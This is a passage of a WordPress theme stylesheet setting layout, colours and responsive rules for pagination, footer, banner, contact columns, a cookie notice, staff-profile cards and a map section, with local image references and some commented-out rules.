.comment-subscription-form label {
    font-size: 14px;
    font-weight: 400;
    font-style: italic;
    color: #666;
}

/* -------------------------------------------------------------------------------- */
/*	13.	Pagination
/* -------------------------------------------------------------------------------- */

/* Archive Navigation ------------------------ */

.archive-nav {
    color: #757575;
    font-size: 0.9em;
    margin: 80px 0 0 33.33%;
    position: relative;
}

.archive-nav-older {
    right: 0;
}

.archive-nav-newer {
    left: 0;
}

.page-number {
    text-align: center;
}

.archive-nav a {
    color: inherit;
    display: block;
    position: absolute;
    top: 0;
    text-decoration: none;
}

.archive-nav a:hover {
    text-decoration: underline;
}

/* Jetpack Infinite Scroll ------------------- */

.infinite-scroll .archive-nav {
    display: none;
}

#infinite-handle,
.infinite-loader {
    margin: 80px 0 0 33.33%;
    text-align: center;
}

#infinite-handle span {
    display: inline-block;
    background: #f7931d;
    padding: 14px 22px;
    border-radius: 3px;
    font-size: 0.9em;
    color: #fff;
}

#infinite-handle span:hover {
    box-shadow: inset 0 0 1000px rgba(0, 0, 0, 0.1);
}

.infinite-loader .spinner {
    display: block;
    margin: 0 auto;
}

/* Page Title -------------------------------- */

.archive-header {
    /* padding-bottom: 15px; */
    /* border-bottom: 4px solid #f8f8ff; */
    margin: 0 16.6665% 40px 16.6665%;
}

.archive-title {
    color: #757575;
    font-size: 0.9em;
    font-weight: 500;
    margin: 0;
}

.archive-title span {
    color: #999;
    font-weight: 400;
}

.archive-description {
    margin-top: 8px;
}

.archive-description p {
    color: #999;
    font-size: 0.9em;
    line-height: 1.5;
}

.archive-description p:last-child {
    margin-bottom: 0;
}

/* -------------------------------------------------------------------------------- */
/*	14.	Site Footer
/* -------------------------------------------------------------------------------- */

.footer {
    /* background: #01050d; */
    background: #00652e;
    /* background: #f7931d; */
    background: #58595b;
    padding: 0;
    margin: 0 2rem 2rem 2rem;
}

.footer .section-inner {
    display: flex;
    align-items: flex-end;
}

.footer p {
    margin: 0 60px 0 0;
}

.footer a {
    color: inherit;
    text-decoration: none;
}

.footer a:hover {
    text-decoration: underline;
}

.widget-area {
    display: flex;
    flex-flow: row wrap;
    width: 100%;
    border-bottom: 1px solid rgba(255, 255, 255, 0.2);
    padding: 5rem 0 0 0;
}

.widget {
    flex-basis: 100%;
    max-width: 100%;

    margin: 0 0 5rem 0;
    color: #fff;
}

@media (min-width: 1024px) {
    .widget {
        flex-basis: 0;
        flex-grow: 1;
        /* flex-grow: 1;
        flex-basis: 25%;
        max-width: 25%; */
    }

    .widget[style*="flex-basis"] {
        flex-grow: 0;
    }

    .widget:not(:first-child) {
        margin-left: 32px;
    }
}

.widget p {
    font-size: 1.6rem;
    font-weight: 300;
    color: inherit;
    text-decoration: none;
    margin: 0 0 2rem 0;
}

.widget ul,
.widget ol {
    margin: 0 0 0 1.5em;
    margin: 0;
    list-style-type: none;
}

/* .widget ul li,
.widget ol,
li {
    margin: 0;
    font-size: 1.6rem;
    line-height: 200%;
} */

.widget ul li,
.widget ol {
    margin: 0;
    font-size: 1.6rem;
    line-height: 200%;
}

.widget a {
    font-weight: 300;
    color: rgba(255, 255, 255, 0.6);
}

h2.widget-title {
    font-size: 1.6rem;
    color: #fff;
    margin: 0 0 2rem 0;
}

.section-social {
    display: flex;
    align-items: center;
    justify-content: space-between;
    width: 100%;
    padding: 5rem 0;
    border-bottom: 1px solid rgba(255, 255, 255, 0.2);
}

.footer-logo {
    /* margin-left: auto; */
}

.section-secondary {
    display: flex;
    align-items: center;
    justify-content: space-between;
    width: 100%;
    padding: 5rem 0;
}

.section-secondary>ul {
    display: flex;
    margin: 0;
    list-style-type: none;
    font-size: 1.4rem;
}

.section-secondary>ul li {
    font-size: 1.4rem;
}

.section-secondary>ul li+li {
    margin: 0 0 0 3.2rem;
}

.section-secondary .copyright {
    color: #fff;
}

.section-secondary .credits {
    color: rgba(255, 255, 255, 0.6);
}

.footer-menu li a {
    color: #fff;
}

@media (max-width: 767px) {
    .section-social {
        flex-flow: column;
        align-items: flex-start;
    }

    .section-secondary {
        flex-flow: column;
        align-items: flex-start;
    }

    .section-secondary ul {
        display: block;
    }

    .section-secondary ul+ul {
        margin-top: 5rem;
    }

    .section-secondary>ul li+li {
        margin-left: 0;
    }
}

/* -------------------------------------------------------------------------------- */
/*	15.	Responsive
/* -------------------------------------------------------------------------------- */

@media (max-width: 930px) {
    /* Site Header --------------------------- */

    .header {
        padding: 2rem 0;
    }

    .blog-title {
        width: 100%;
        padding-right: 64px;
        position: static;
    }

    /* Navigation ---------------------------- */

    .main-menu,
    .search-toggle {
        display: none;
    }

    .nav-toggle {
        display: block;
        width: 44px;
        height: 44px;
        border-radius: 99px;
        border: 2px solid #fff;
        position: absolute;
        top: 50%;
        margin-top: -22px;
        right: 12px;
    }

    .nav-toggle .bar {
        width: 20px;
        height: 2px;
        background: #888;
        border-radius: 1px;
        position: absolute;
        left: 50%;
        margin-left: -10px;
        top: 50%;
        transition: opacity 0.2s linear 0.2s, margin 0.2s linear 0.2s,
            transform 0.2s linear 0s;
    }

    .nav-toggle .bar:nth-child(1) {
        margin-top: -7px;
    }

    .nav-toggle .bar:nth-child(2) {
        margin-top: -1px;
    }

    .nav-toggle .bar:nth-child(3) {
        margin-top: 5px;
    }

    .nav-toggle:hover {
        cursor: pointer;
    }

    /* Active State */

    .nav-toggle.active {
        background: #fff;
    }

    .nav-toggle.active .bar {
        background: #31343b;
        transition: opacity 0.2s linear 0s, margin 0.2s linear 0s,
            transform 0.2s linear 0.2s;
    }

    .nav-toggle.active .bar:nth-child(1),
    .nav-toggle.active .bar:nth-child(3) {
        margin-top: -1px;
    }

    .nav-toggle.active .bar:nth-child(1) {
        transform: rotate(45deg);
    }

    .nav-toggle.active .bar:nth-child(2) {
        opacity: 0;
    }

    .nav-toggle.active .bar:nth-child(3) {
        transform: rotate(-45deg);
    }

    .nav-toggle:hover {
        cursor: pointer;
    }

    /* Mobile Menu --------------------------- */

    .mobile-menu,
    .mobile-menu ul,
    .mobile-menu li {
        list-style: none;
        margin: 0;
    }

    .mobile-menu {
        /* background: #f5f5f5; */
        padding: 2rem;
        margin: 0 2rem;
        position: relative;
        border-top: 1px solid #ccc;
    }

    .mobile-menu li {
        margin-top: 10px;
    }

    .mobile-menu>li:first-child {
        margin-top: 0;
    }

    .mobile-menu .sub-menu {
        margin-left: 30px;
    }

    .mobile-menu a {
        color: #888;
        display: block;
        font-size: 1em;
        padding: 10px 0;
        text-decoration: none;
    }

    .mobile-menu a:hover,
    .mobile-menu .current-menu-item a {
        color: #111;
    }

    /* Mobile Search ------------------------- */

    .mobile-search {
        position: relative;
        background: #444;
        margin: 0 2rem 2rem 2rem;
    }

    .mobile-search .search-field {
        width: 93%;
        padding: 35px 60px 35px 7%;
        margin: 0;
        background: none;
        border: none;
        font-family: inherit;
        font-size: 1em;
        font-style: italic;
        color: #fff;
    }

    .mobile-search .search-field:focus {
        outline: none;
    }

    .mobile-search .search-button {
        display: block;
        padding: 10px;
        font-size: 22px;
        color: #999;
        position: absolute;
        top: 50%;
        margin-top: -23px;
        right: 7%;
    }

    .mobile-search .search-button:hover {
        cursor: pointer;
        color: #fff;
    }
}

@media (max-width: 800px) {
    /* Structure ----------------------------- */

    /* .post, */
    .comments-container,
    .comment-respond,
    .archive-header,
    .archive-nav,
    #infinite-handle {
        margin-left: 0;
        padding-left: 0;
    }

    .post-meta,
    .comments-title-container,
    .comment-reply-title {
        position: static;
    }

    .content {
        padding: 0 0 60px 0;
    }

    .comments-section {
        padding: 60px 0;
    }

    /* Blog ---------------------------------- */

    .post+.post,
    .infinite-wrap,
    #infinite-handle,
    .infinite-loader .spinner {
        padding-top: 40px;
        border-top: 1px solid #ddd;
        margin-top: 40px;
    }

    .post-meta {
        margin-top: 8px;
    }

    .post-meta p {
        display: inline-block;
        margin: 0 12px 0 0;
        padding-left: 24px;
        font-size: 0.9em;
        font-weight: 500;
    }

    .post-meta.bottom p {
        display: block;
    }

    .post-meta.bottom p+p {
        margin-top: 10px;
    }

    .post-meta.bottom p+p span {
        top: 0;
    }

    /* Post Formats -------------------------- */

    .posts .format-aside .post-meta,
    .posts .format-image .post-meta,
    .posts .format-quote .post-meta {
        margin-top: 14px;
    }

    /* Single Post --------------------------- */

    .post-navigation {
        margin-top: 60px;
    }

    /* Entry Content ------------------------- */

    /* .alignfull,
    .alignwide {
        margin-left: calc(50% - 50vw);
        max-width: 100vw;
        width: 100vw;
    }

    .alignfull .wp-caption-text,
    .alignfull figcaption {
        padding: 0 7%;
    } */
    /*
    .alignwide {
        padding: 0 3.5%;
    } */

    /* Comments ------------------------------ */

    .comments-title-container,
    .comment-reply-title {
        margin-bottom: 60px;
    }

    .comments-title,
    .comment-reply-title {
        font-size: 1.5em;
    }

    .comment-header {
        padding-right: 40px;
    }

    .comment-header h4:before {
        left: auto;
        right: 0;
    }

    .comments-nav {
        margin-top: 40px;
    }

    /* Respond ------------------------------- */

    .comments-container+.comment-respond {
        margin-top: 40px;
        padding-top: 40px;
    }

    .comments-container+.comment-respond .comment-reply-title {
        margin-bottom: 40px;
    }

    /* Pagination ---------------------------- */

    .archive-header {
        margin-bottom: 40px;
    }

    .archive-nav {
        margin-top: 60px;
    }
}

@media (max-width: 700px) {
    /* Single Post --------------------------- */

    .featured-media {
        margin-bottom: 30px;
    }

    .single .post-header {
        margin-bottom: 30px;
    }

    .page-links,
    .post-meta.bottom {
        margin-top: 30px;
    }

    /* Respond ------------------------------- */

    .comments-container+.comment-respond {
        padding-top: 40px;
        margin-top: 40px;
    }

    .comments-container+.comment-respond .comment-reply-title {
        top: 40px;
    }
}

@media (max-width: 600px) {
    body {
        font-size: 16px;
    }

    /* Structure ----------------------------- */

    .content,
    .comments-section {
        padding: 40px 0;
    }

    /* Element Base -------------------------- */

    h1,
    h2,
    h3,
    h4,
    h5,
    h6 {
        margin: 35px 0 15px;
    }

    .post-content input[type="text"],
    .post-content input[type="email"],
    .post-content input[type="tel"],
    .post-content input[type="url"],
    .post-content input[type="password"],
    .post-content textarea {
        padding: 13px;
        font-size: 0.8em;
    }

    /* Tables */

    th {
        font-size: 0.9em;
    }

    /* Site Header --------------------------- */

    .header,
    .footer {
        padding: 20px 0;
    }

    .blog-title {
        margin-right: 60px;
        font-size: 1.5em;
    }

    /* Navigation ---------------------------- */

    .nav-toggle {
        width: 40px;
        height: 40px;
        margin-top: -20px;
    }

    /* Mobile Menu */

    .mobile-menu {
        padding: 25px 7%;
    }

    .mobile-menu li {
        margin-top: 5px;
    }

    /* Mobile Search */

    .mobile-search .search-field {
        padding: 25px 60px 25px 7%;
    }

    /* Blog ---------------------------------- */

    .posts .featured-media {
        margin-bottom: 20px;
    }

    .post-header {
        margin-bottom: 15px;
    }

    .post-meta {
        margin-top: 7px;
    }

    .post-meta p {
        padding-left: 20px;
    }

    .post+.post,
    .infinite-wrap,
    #infinite-handle,
    .infinite-loader .spinner {
        margin-top: 25px;
        padding-top: 25px;
    }

    /* Single Post --------------------------- */

    .post-navigation {
        margin-top: 40px;
    }

    /* Comments ------------------------------ */

    .no-comments {
        font-size: 1em;
    }

    .comments-title-container,
    .comment-reply-title {
        margin-bottom: 40px;
    }

    div.comment,
    .commentlist+.pingbacks,
    .comments-container+.comment-respond {
        margin-top: 25px;
        padding-top: 25px;
    }

    .comment-header {
        padding-top: 4px;
    }

    .comment-header h4:before {
        bottom: 1px;
    }

    .bypostauthor>.comment>.comment-header:after {
        right: 24px;
    }

    .comments-nav {
        margin-top: 25px;
    }

    /* Respond ------------------------------- */

    .comments-container+.comment-respond .comment-reply-title {
        margin-bottom: 25px;
    }

    .comment-form p {
        margin-bottom: 20px;
    }

    .comment-form-author,
    .comment-form-email {
        float: none;
        width: 100%;
        margin-left: 0;
    }

    .comment-form input[type="text"],
    .comment-form input[type="email"],
    .comment-form input[type="url"],
    .comment-form textarea {
        padding: 14px;
    }

    .comment-form textarea {
        height: 150px;
    }

    /* Pagination ---------------------------- */

    .archive-header {
        margin-bottom: 25px;
        padding-bottom: 10px;
    }

    .archive-description p {
        margin-top: 6px;
    }

    /* Archive Navigation */

    .archive-nav {
        margin-top: 40px;
    }

    .archive-nav a,
    .archive-nav .page-number {
        font-weight: 500;
    }

    .archive-nav a span {
        display: none;
    }

    /* Site Footer --------------------------- */

    .footer .credits {
        margin-top: 7px;
    }
}

@media (max-width: 500px) {
    /* Element Base -------------------------- */

    .post-content blockquote {
        padding: 20px;
    }

    .post-content blockquote:before {
        content: none;
    }

    .post-content blockquote cite {
        margin-top: 20px;
    }

    fieldset {
        padding: 20px;
    }

    legend {
        padding: 8px 10px;
        border-radius: 2px;
        font-size: 0.85rem;
        letter-spacing: 1px;
    }

    /* Site Header --------------------------- */

    .blog-title {
        font-size: 1.35em;
        position: relative;
        left: auto;
        bottom: -1px;
    }

    /* Blog ---------------------------------- */

    .posts .post-meta {
        margin-top: 4px;
    }

    .post-meta .post-sticky span:nth-child(2) {
        display: none;
    }

    /* Post Formats -------------------------- */

    .posts .format-aside .post-content {
        font-size: 1em;
    }

    /* Single Post --------------------------- */

    .featured-media,
    .single .post-header {
        margin-bottom: 25px;
    }

    .single .post-title {
        font-size: 1.75em;
    }

    /* Entry Content ------------------------- */

    .alignleft,
    .alignright {
        display: block;
        max-width: 100%;
        float: none;
        margin-left: auto;
        margin-right: auto;
    }

    .alignleft img,
    .alignright img {
        display: block;
        margin: 0 auto;
    }

    /* Post Navigation */

    .post-navigation {
        margin-top: 40px;
        padding-top: 0;
        border-top: 2px solid #ddd;
    }

    .post-navigation a {
        width: 100%;
        padding: 15px 0;
    }

    .post-navigation a+a {
        padding-bottom: 0;
        border-top: 2px solid #ddd;
    }

    /* Comments ------------------------------ */

    .comment-date-link span {
        display: none;
    }
}

@media (max-width: 400px) {
    /* Comments ------------------------------ */

    .comment-meta {
        display: block;
        margin: 6px 0 0;
        font-size: 14px;
    }

    .comment-date-link span {
        display: inline;
    }
}

@media print {

    body,
    .section {
        background: #fff !important;
    }

    body {
        font-size: 12px;
        color: #000 !important;
    }

    body a {
        color: #000 !important;
        text-decoration: underline !important;
    }

    .header,
    .footer,
    .comment-respond,
    .page-links,
    .no-comments,
    .post-navigation,
    .archive-nav {
        display: none !important;
    }

    .section {
        padding: 0;
    }

    .section+.section {
        margin-top: 30px;
    }

    .post,
    .comments-container {
        padding-left: 0;
    }

    .comments-section {
        border: none;
    }

    .post-meta,
    .comments-title-container {
        position: static;
    }

    .post-meta {
        margin-top: 10px;
    }

    .post-meta p {
        display: inline-block;
        margin: 0 15px 0 0;
        padding-left: 18px !important;
    }
}

/* -------------------------------------------------------------------------------- */
/*	Section Important
/* -------------------------------------------------------------------------------- */

.section.important {
    background: #f8f8ff;
    padding: 40px 0;
    margin: 0;
}

.important-title {
    margin-top: 0;
}

p:last-child {
    margin-bottom: 1.3em;
}

@media (min-width: 600px) {
    p:last-child {
        margin-bottom: 0;
    }
}

/* -------------------------------------------------------------------------------- */
/*	Section Banner
/* -------------------------------------------------------------------------------- */

.banner {
    background-color: #f8f8ff;
    width: 100%;
    display: flex;

    /* background-image: url(./assets/images/bg.jpg);
    background-size: contain;
    background-position: right 0 top 50%;
    background-repeat: no-repeat; */

    /* background-image: url(./assets/images/bg.jpg);
    background-size: calc(70% - 30px) calc(100% - 60px);
    background-position: right 0 top 0;
    background-repeat: no-repeat; */
}

.banner .section-bg {
    position: absolute;
    top: 0;
    right: 0;
    width: calc(((100% - 960px) / 2) + 640px);
    height: 100%;

    background-image: url(./assets/images/bg.jpg);
    background-size: cover;
    background-position: right 0 top 50%;
    background-repeat: no-repeat;
    z-index: 10;
}

.banner .section-bg:after {
    content: "";
    position: absolute;
    top: 0;
    right: 0;
    left: 0;
    height: 100%;
    background: rgb(248, 248, 255);
    background: -moz-linear-gradient(90deg,
            rgba(248, 248, 255, 1) 0%,
            rgba(248, 248, 255, 0) 33%);
    background: -webkit-linear-gradient(90deg,
            rgba(248, 248, 255, 1) 0%,
            rgba(248, 248, 255, 0) 33%);
    background: linear-gradient(90deg,
            rgba(248, 248, 255, 1) 0%,
            rgba(248, 248, 255, 0) 33%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#f8f8ff", endColorstr="#f8f8ff", GradientType=1);
}

.banner .col-left {
    background: #ccc;
    /* display: block; */
    width: calc((100% - 960px) / 2);
    height: auto;
    float: left;
}

.banner .col-right {
    /* display: block; */
    width: 100%;
    margin-left: calc(((100% - 960px) / 2) + 320px);
    float: right;
    padding: 80px;
    z-index: 20;
}

.banner .section-inner {
    padding: 80px 0 120px 0;
    z-index: 20;
}

.banner .section-content {
    width: 50%;
}

.banner h2 {
    font-size: 2em;
    margin: 1em 0;
}

.contact {
    margin-top: -40px;
    z-index: 30;
}

.contact .section-inner {
    display: flex;
    flex-direction: row;
    align-items: center;
    align-items: stretch;
}

.contact .fa {
    font-size: 32px;
    margin-right: 20px;
}

.section-col {
    width: 33.33%;
    padding: 20px;
    float: left;

    display: flex;
    align-items: center;
    margin-bottom: 1rem;
}

.phone-col {
    background: #f7931d;
    color: #fff;
    border-radius: 6px 0 0 6px;
}

.hours-col {
    background: #68d3f7;
    color: #fff;
}

.address-col {
    background: #8edef9;
    color: #fff;
    border-radius: 0 6px 6px 0;
}

span.label {
    color: rgba(255, 255, 255, 0.6);
    color: #252159;
    font-weight: 400;
    line-height: 1.4;
    letter-spacing: 0.05em;
}

span.value,
span.value p {
    font-size: 24px;
    line-height: 1.2;
}

/* -------------------------------------------------------------------------------- */
/*	Section Divide
/* -------------------------------------------------------------------------------- */

.divide {
    /* border-top: 1px solid #f8f8ff; */
    background: rgb(248, 248, 255);
    background: -moz-linear-gradient(180deg,
            rgba(248, 248, 255, 1) 0%,
            rgba(255, 255, 255, 0) 100%);
    background: -webkit-linear-gradient(180deg,
            rgba(248, 248, 255, 1) 0%,
            rgba(255, 255, 255, 0) 100%);
    background: linear-gradient(180deg,
            rgba(248, 248, 255, 1) 0%,
            rgba(255, 255, 255, 0) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#f8f8ff", endColorstr="#ffffff", GradientType=1);
    padding: 80px 0;
}

.divide h2 {
    font-size: 2em;
    text-align: center;
}

/* -------------------------------------------------------------------------------- */
/*	Section Home Content
/* -------------------------------------------------------------------------------- */

.home-content {
    padding: 4rem 0;
}

/* .home-content .post {
    padding: 0 16.66665%;
}

@media (max-width: 800px) {
    .home-content .post {
        margin-left: 0;
        padding: 0;
    }
} */

/* -------------------------------------------------------------------------------- */
/*	Section Spec
/* -------------------------------------------------------------------------------- */

.spec .section-inner {
    display: flex;
    margin-bottom: 20px;
}

.spec .section-inner:nth-child(odd) {
    /* color: green; */
}

.spec .section-inner:nth-child(even) {
    /* color: red; */
    flex-direction: row-reverse;
}

.spec .section-image {
    width: 66.6666%;
    height: auto;

    background-image: url(./assets/images/bg.jpg);
    background-size: cover;
    background-position: left 50% top 50%;
    background-repeat: no-repeat;
    border-radius: 6px;
}

.spec .section-content {
    width: 33.3333%;
    padding: 80px 0 80px 40px;
}

.spec .section-content h3 {
    margin-top: 0;
}

.spec .section-inner:nth-child(even) .section-content {
    padding: 80px 40px 80px 0;
}

/* -------------------------------------------------------------------------------- */
/*	Section Specc
/* -------------------------------------------------------------------------------- */

.specc .section-inner {
    display: flex;
    margin-bottom: 80px;
}

.specc .section-inner:nth-child(odd) {
    /* color: green; */
}

.specc .section-inner:nth-child(even) {
    /* color: red; */
    flex-direction: row-reverse;
}

.specc .section-image {
    flex: 0 0 33.3333%;
    max-width: 33.3333%;
    height: auto;

    background-image: url(./assets/images/bg.jpg);
    background-size: cover;
    background-position: left 50% top 50%;
    background-repeat: no-repeat;
    border-radius: 6px;
    margin-bottom: 80px;
}

.specc .section-content {
    flex: 0 0 66.33334%;
    max-width: 66.3334%;
}

.specc .section-content h3 {
    margin-top: 0;
    font-size: 1.5em;
    text-transform: uppercase;
}

.specc .section-content .cnt {
    display: block;
    position: relative;
    zoom: 1;
    width: 100%;
    background: #f8f8ff;
    padding: 80px 80px 80px 40px;
    margin-top: 80px;
    border-radius: 0 6px 6px 0;
}

.specc .section-content .cnt:before {
    position: absolute;
    top: 0;
    left: -40px;
    content: "";
    display: block;
    width: 40px;
    height: 100%;
    background: #f8f8ff;
    border-radius: 6px 0 0 6px;
    z-index: -1;
}

.specc .section-inner:nth-child(even) .section-content .cnt {
    padding: 80px 40px 80px 80px;
    border-radius: 6px 0 0 6px;
    text-align: right;
}

.specc .section-inner:nth-child(even) .section-content .cnt:before {
    display: none;
}

.specc .section-inner:nth-child(even) .section-content .cnt:after {
    position: absolute;
    top: 0;
    right: -40px;
    content: "";
    display: block;
    width: 40px;
    height: 100%;
    background: #f8f8ff;
    border-radius: 0 6px 6px 0;
    z-index: -1;
}

/* -------------------------------------------------------------------------------- */
/*	Section Call
/* -------------------------------------------------------------------------------- */

.call {
    width: 100%;
    height: 440px;
    background: #f7931d;
    color: #fff;
    border-radius: 6px 0 0 6px;

    background-image: url(./assets/images/test-4.jpg);
    background-size: cover;
    background-position: left 50% top 50%;
    background-repeat: no-repeat;
}

.call-slider {
    width: 100%;
    /* height: 440px; */
    background: #f7931d;
    color: #fff;
    border-radius: 6px 0 0 6px;

    background-image: url(./assets/images/test-5.jpg);
    background-size: cover;
    background-position: left 50% bottom 0;
    background-repeat: no-repeat;

    padding: 160px 0;
}

.call-slider .section-inner {
    width: 100%;
    max-width: 96%;
    margin: 0 auto;
    position: relative;
}

.call-slider .call-slide {
    text-align: center;
    font-size: calc(22px + 4vw);
    font-weight: 300;
    line-height: 1.4;
}

.call-slider .call-phone,
.call-slider .call-phone a {
    text-align: center;
    font-size: calc(32px + 6vw);
    font-weight: 700;
    line-height: 1.4;
    color: #fff;
}

@media (max-width: 600px) {
    .call-slider .call-slide {
        /* font-size: calc(14px + 4vw); */
        font-size: calc(22px + 1vw);
    }

    .call-slider .call-phone,
    .call-slider .call-phone a {
        font-size: calc(22px + 6vw);
    }
}

/* -------------------------------------------------------------------------------- */
/*	Section Category
/* -------------------------------------------------------------------------------- */

.section.category {
    padding: 0 0 80px 0;
}

.category .post {
    padding: 40px 16.66665% 0;
    /* border-bottom: 1px solid #f7931d; */
}

.category .post .post-header {
    margin-bottom: 0;
}

.category .post-title {
    font-size: 1.25em;
    margin: 0 0 20px 0;
}

.category .post-title a {
    color: #f7931d;
}

.category .post-title a:hover {
    color: #252159;
    text-decoration: none;
}

.section.category .post:first-child {
    border-top: 4px solid #f8f8ff;
}

.category .post+.post {
    margin-top: 40px;
    /* border-top: 4px solid #f7931d; */
    border-top: 4px solid #f8f8ff;
}

.section-link {
    text-align: center;
    padding: 40px 16.66665% 0;
    margin: 40px 0 0 0;
    border-top: 4px solid #f8f8ff;
}

/* -------------------------------------------------------------------------------- */
/*	Section Map
/* -------------------------------------------------------------------------------- */

.map {
    min-height: 600px;
    font-size: 0;
    padding: 0;
    margin: 0;
}

.map iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100% !important;
    height: 100% !important;
}

/* -------------------------------------------------------------------------------- */
/*	Cookies Info
/* -------------------------------------------------------------------------------- */

@keyframes fade-in-cookie {
    from {
        opacity: 0;
        transform: translateY(4em);
    }

    to {
        opacity: 1;
        transform: translateY(0);
    }
}

#cookies-message {
    display: flex;
    flex-flow: row wrap;
    font-size: 1.6rem;
    font-weight: 400;
    line-height: 1.5;
    text-align: center;
    background-color: #fff;
    position: fixed;
    bottom: 0;
    right: 0;
    z-index: 999;
    width: calc(100% - 8rem);
    padding: 2rem;
    margin: 4rem;
    -webkit-box-shadow: 0 10px 20px 0 rgba(0, 0, 0, 0.2);
    box-shadow: 0 10px 20px 0 rgba(0, 0, 0, 0.2);
    animation: fade-in-cookie ease 1s forwards;
    border-radius: 3px;
}

#cookies-message .cookies-text {
    flex-basis: 100%;
    align-self: center;
    margin: 0;
}

#cookies-message .cookies-text a {
    display: inline-block;
    padding: 0;
    font-weight: 600;
    color: #f7931d;
}

#cookies-message .cookies-text a:hover {
    color: #111111;
}

#cookies-message a#accept-cookies-checkbox {
    background: #f7931d;
    font-weight: 600;
    color: #fff;
    text-align: center;
    padding: 2rem 4rem;
    margin: 2rem auto 0 auto;
    line-height: 0;
    text-decoration: none;
    cursor: pointer;
    border-radius: 4px;
    display: -ms-inline-flexbox;
    display: inline-flex;
    float: right;
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-line-pack: justify;
    align-content: space-between;
}

#cookies-message a#accept-cookies-checkbox:hover {
    background: #111111;
    opacity: 1;
}

@media screen and (min-width: 48em) {
    #cookies-message {
        text-align: center;
        /* width: calc(50% - 8rem); */
        max-width: 400px;
    }
}

/* @media screen and (min-width: 64em) {
    #cookies-message {
        text-align: center;
        width: calc(33% - 8rem);
    }
} */

/* -------------------------------------------------------------------------------- */
/*	Shortcode - Person
/* -------------------------------------------------------------------------------- */

.persons {
    display: flex;
    flex-wrap: wrap;
    gap: 32px;
}

.person,
.person.job {
    /* flex-basis: calc(50% - 16px); */
    /* flex-basis: 33.33%;
    width: 33.33%;
    flex-grow: 0; */
    flex-grow: 0;
    flex: 0 0 calc(50% - 16px);
    max-width: calc(50% - 16px);
}

.person {
    background: #f9f9fb;
    background: #f0f1f2;
    /* background: #fff; */
    /* border: 1px solid #ccc; */
    /* background: rgba(240, 241, 242, 0.4); */
    padding: 4rem;
}

.person.president {
    flex: 0 0 calc(50% - 16px);
    max-width: calc(50% - 16px);
    margin: 0 auto;
}

.management {
    /* flex-grow: 0; */
    flex: 0 0 calc(50% - 16px);
    max-width: calc(50% - 16px);
}

.person img {
    max-width: 90px;
    display: block;
    border-radius: 50%;
    margin: 0 auto;
    float: left;
}

.person.designer img {
    border-radius: 0;
}

.person.president img,
.person.management img {
    max-width: 180px;
    margin: 0 auto;
    float: none;
}

.page-id-190 .person.management img,
.page-id-440 .person.management img,
.page-id-2289 .person.management img {
    max-width: 90px;
    float: left;
}

.person h6 {
    font-size: 2.4rem;
    font-weight: 600;
    text-transform: none;
    letter-spacing: normal;
    margin: 4rem 0 0.5rem 0;
    margin: 0 0 0.5rem 110px;
}

.person.management h6 {
    margin: 4rem 0 0.5rem 0;
}

.page-id-190 .person.management h6,
.page-id-440 .person.management h6,
.page-id-2289 .person.management h6 {
    margin: 0 0 0.5rem 110px;
}

.person.job h6 {
    color: #fff;
    margin: 0 0 0.5rem 0;
}

.person p.position {
    font-size: 1.6rem;
    color: #808080;
    margin: 0 0 2rem 110px;
}

.person.management p.position {
    margin: 0 0 2rem 0;
}

.page-id-190 .person.management p.position,
.page-id-440 .person.management p.position,
.page-id-2289 .person.management p.position {
    margin: 0 0 2rem 110px;
}

.person p.tele,
.person p.maile {
    margin: 0 0 0 110px;
}

.person.management p.tele,
.person.management p.maile {
    margin: 0;
}

.page-id-190 .person.management p.tele,
.page-id-440 .person.management p.tele,
.page-id-2289 .person.management p.tele,
.page-id-190 .person.management p.maile,
.page-id-440 .person.management p.maile,
.page-id-2289 .person.management p.maile {
    margin: 0 0 0 110px;
}

.person p.person-description {
    color: #111;
    margin: 2rem 0 0 0;
}

.page-id-190 .person p.person-description,
.page-id-440 .person p.person-description,
.page-id-2289 .person p.person-description {
    display: none;
}

.person.job {
    background: #00652e;
    padding: 4rem;
}

.person.job p.person-text {
    color: rgba(255, 255, 255, 0.8);
    margin: 2rem 0 0 0;
}

.person.job .wp-block-button {
    margin: 3rem 0 0 0;
}

@media (max-width: 599px) {

    .person,
    .person.job,
    .person.president,
    .person.management {
        flex-basis: 100% !important;
        flex: 0 0 100% !important;
        max-width: 100% !important;
        margin-left: 0;
    }
}

@media (max-width: 1023px) {
    .person img {
        max-width: 90px;
        display: block;
        border-radius: 50%;
        margin: 0 auto;
        float: none;
    }

    .page-id-190 .person.management img {
        margin: 0 auto;
        float: none;
    }

    .person h6 {
        margin: 4rem 0 0.5rem 0;
    }

    .page-id-190 .person.management h6 {
        margin: 4rem 0 0.5rem 0;
    }

    .person p.position {
        margin: 0 0 2rem 0;
    }

    .page-id-190 .person.management p.position {
        margin: 0 0 2rem 0;
    }

    .person p.tele,
    .person p.maile {
        margin: 0;
    }

    .page-id-190 .person.management p.tele,
    .page-id-190 .person.management p.maile {
        margin: 0;
    }

    .person p.person-description {
        margin: 2rem 0 0 0;
    }
}

.entry-content>.page-content {
    margin-bottom: 64px;
}

/* -------------------------------------------------------------------------------- */
/*	Shortcode – Show Post Content
/* -------------------------------------------------------------------------------- */

.page-content {
    margin: 0 0 4rem 0;
}

.single h3.post-title {
    margin: 0 auto 4rem;
    text-align: center;
    font-size: 4rem;
    font-weight: 500;
    letter-spacing: 0.2rem;
}

/* -------------------------------------------------------------------------------- */
/*	Shortcode – Map
/* -------------------------------------------------------------------------------- */

.map {
    position: relative;
}

.map iframe {
    width: 100%;
    height: 600px;
}

/* -------------------------------------------------------------------------------- */
/*	Shortcode – Order
/* -------------------------------------------------------------------------------- */

.order {
    position: relative;
}

.order a::before {
    display: inline-block;
    vertical-align: middle;
    padding: 0 1rem 0 0;
    font-family: "FontAwesome";
    font-size: 3rem;
    color: #fff;
    -webkit-font-smoothing: antialiased;
    content: "\f1c1";
}

/*
.entry-content a[href*=".pdf"] {
}
.entry-content a[href*=".pdf"]::before {
    display: inline-block;
    vertical-align: middle;
    padding: 0 10px 0 30px;
    font-family: "FontAwesome";
    font-size: 40px;
    color: #f29400;
    -webkit-font-smoothing: antialiased;
    content: "\f1c1";
} */

/* -------------------------------------------------------------------------------- */
/*	Shortcode – Loop
/* -------------------------------------------------------------------------------- */

.product-columns {
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}

.product-column {
    position: relative;

    /* flex: 0 0 calc(25% - 42.66px);
    max-width: calc(25% - 42.66px); */

